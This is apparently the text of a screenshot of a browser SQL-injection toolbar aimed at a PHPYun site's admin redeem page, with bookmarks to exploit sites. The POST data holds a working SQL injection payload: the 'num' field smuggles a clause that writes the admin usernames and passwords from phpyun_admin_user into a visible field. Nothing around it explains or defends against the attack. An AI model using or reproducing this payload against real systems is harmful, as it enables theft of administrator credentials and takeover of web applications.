 访问最多 EasyTalk Administra… 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administra… 1337Day 90secTools
INT SQL XSS Encryption Encoding Other
Load URL
http://web/web/phpyun1226/index.php/admin/?m=redeem&c=dh&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit=x&password=xiaoyu&linkman=x&linktel=x&num=1+1,name=(select concat(username,0x23,password) from
phpyun_admin_user)&safekey=e1a1b4950a49e9fe0c63bb0e3f600e95